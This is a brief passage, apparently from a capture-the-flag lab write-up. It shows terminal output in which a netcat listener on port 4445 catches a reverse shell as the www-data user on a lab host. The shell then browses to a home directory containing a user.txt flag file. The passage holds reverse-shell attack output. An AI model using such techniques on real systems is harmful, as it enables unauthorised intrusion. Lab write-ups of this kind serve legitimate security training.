 $nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.9.2.135] from (UNKNOWN) [10.10.59.112] 39810
bash: cannot set terminal process group (852): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/usr/lib/cgi-bin$ cd /home
cd /home
www-data@ubuntu:/home$ ls
ls
ryan
www-data@ubuntu:/home$ cd ryan
cd ryan
www-data@ubuntu:/home/ryan$ ls
ls
user.txt
www-data@ubuntu:/home/ryan$